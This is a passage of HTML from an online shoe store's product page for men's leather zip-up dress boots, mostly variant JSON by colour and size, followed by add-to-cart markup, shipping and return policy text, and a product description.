8.5","option1":"Black","option2":"8.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 8.5","public_title":"Black \/ 8.5","options":["Black","8.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594536521,"title":"Black \/ 9","option1":"Black","option2":"9","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 9","public_title":"Black \/ 9","options":["Black","9"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594569289,"title":"Black \/ 9.5","option1":"Black","option2":"9.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 9.5","public_title":"Black \/ 9.5","options":["Black","9.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594602057,"title":"Black \/ 10","option1":"Black","option2":"10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 10","public_title":"Black \/ 10","options":["Black","10"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594634825,"title":"Black \/ 10.5","option1":"Black","option2":"10.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 10.5","public_title":"Black \/ 10.5","options":["Black","10.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594667593,"title":"Black \/ 11","option1":"Black","option2":"11","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 11","public_title":"Black \/ 11","options":["Black","11"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594700361,"title":"Black \/ 11.5","option1":"Black","option2":"11.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 11.5","public_title":"Black \/ 11.5","options":["Black","11.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594733129,"title":"Black \/ 12","option1":"Black","option2":"12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 12","public_title":"Black \/ 12","options":["Black","12"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594765897,"title":"Brown \/ 5.5","option1":"Brown","option2":"5.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 5.5","public_title":"Brown \/ 5.5","options":["Brown","5.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594798665,"title":"Brown \/ 6","option1":"Brown","option2":"6","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 6","public_title":"Brown \/ 6","options":["Brown","6"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594831433,"title":"Brown \/ 6.5","option1":"Brown","option2":"6.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 6.5","public_title":"Brown \/ 6.5","options":["Brown","6.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594864201,"title":"Brown \/ 7","option1":"Brown","option2":"7","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 7","public_title":"Brown \/ 7","options":["Brown","7"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594896969,"title":"Brown \/ 7.5","option1":"Brown","option2":"7.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 7.5","public_title":"Brown \/ 7.5","options":["Brown","7.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594929737,"title":"Brown \/ 8","option1":"Brown","option2":"8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 8","public_title":"Brown \/ 8","options":["Brown","8"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594962505,"title":"Brown \/ 8.5","option1":"Brown","option2":"8.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 8.5","public_title":"Brown \/ 8.5","options":["Brown","8.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594995273,"title":"Brown \/ 9","option1":"Brown","option2":"9","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 9","public_title":"Brown \/ 9","options":["Brown","9"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460595028041,"title":"Brown \/ 9.5","option1":"Brown","option2":"9.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 9.5","public_title":"Brown \/ 9.5","options":["Brown","9.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460595060809,"title":"Brown \/ 10","option1":"Brown","option2":"10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 10","public_title":"Brown \/ 10","options":["Brown","10"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460595126345,"title":"Brown \/ 10.5","option1":"Brown","option2":"10.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 10.5","public_title":"Brown \/ 10.5","options":["Brown","10.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460595159113,"title":"Brown \/ 11","option1":"Brown","option2":"11","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 11","public_title":"Brown \/ 11","options":["Brown","11"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460595191881,"title":"Brown \/ 11.5","option1":"Brown","option2":"11.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 11.5","public_title":"Brown \/ 11.5","options":["Brown","11.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460595224649,"title":"Brown \/ 12","option1":"Brown","option2":"12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 12","public_title":"Brown \/ 12","options":["Brown","12"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1157176950857,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--26075246854438__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26075246854438__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">ADD TO CART</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  straighten
</span>
                      
                      <h2 class="h4 accordion__title">
                        Sizing
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_UVVKgE-template--26075246854438__main">
                    <p><strong>Fit true to size, pick your regular size.</strong></p><p>If for any reason your shoes do not fit you can exchange them for a different size. No worries. No hassle. All purchases are covered by our <strong>30-day hassle-free return policy.</strong></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shippingrefreshcontent_copy
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping Information
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_YEDHRy-template--26075246854438__main">
                    <p>This policy is applicable to ( <strong>Worldwide</strong>) orders. This policy is designed to ensure that you are clearly aware of our shipping policies and procedures. By ordering from this store you accept the policies contained herein.<br/><br/><strong>HANDLING & ORDER CUT-OFF TIME:</strong></p><p>Handling time is (<strong>1-2</strong>) Business Days (Monday to Friday)<br/>Order cut-off time will be<strong> 5:00 PM</strong> (GMT+08:00) Hong Kong Standard Time (Hong Kong)</p><p><strong>Delivery Terms:</strong><br/>We use USPS/ UPA, DHL, and OSM to deliver the product.</p><p><strong>Transit Time: 6-11 Working Days</strong></p><p><strong>Free shipping worldwide on all orders </strong></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  verified_userrefreshcontent_copy
</span>
                      
                      <h2 class="h4 accordion__title">
                        30-Day Trial
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_8tLCKx-template--26075246854438__main">
                    <h3>30-Day Money Back Guarantee</h3><p>We love our shoes and we're confident you will too! That’s why we're offering a 30-Day Risk-Free Trial with every single order. So if your shoes don't fit, you can easily send them back and get a full refund.</p>
                    
                  </div>
                </div>
              </div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>+ Product Details</p>
<p class="reset-font c-margin-1v" data-auto="product-description" itemprop="description">Distinguish your casual look with these stately, retro-inspired leather mid boots from Gecman.</p>
<ul class="reset-font" data-auto="product-description-bullets">
<li>Cap Toe</li>
<li>Hand sewn</li>
<li>Leather upper</li>
<li>Soft rubber sole for comfortable walking</li>
<li>Heel (wood &amp; rubber)</li>
<li>Fast wear with a zip</li>
<li>Imported</li>
</ul>
<p><span>+ Size Chart</span><br> <span><img src="https://cdn.shopify.com/s/files/1/0070/4711/8921/files/2.png?v=1550654062" alt=""></span></p>
<ul class="reset-font" data-auto="product-description-bullets"></ul>
                </div><a href="/products/jack-cap-toe-boots-created-for-ckese-002" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
